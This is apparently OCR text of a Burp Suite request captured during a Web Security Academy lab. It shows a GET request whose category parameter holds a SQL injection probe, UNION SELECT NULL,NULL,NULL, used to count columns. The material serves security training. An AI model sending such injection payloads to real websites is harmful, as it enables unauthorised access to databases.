 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host: 0a5e00f703c515dec21099ba00e40047.web-security-academy.net
3 Cookie: session=gjYYpd492xFelU9NKtnnzcclZBxakN3S
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a5e00f703c515dec21099ba00e40047.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16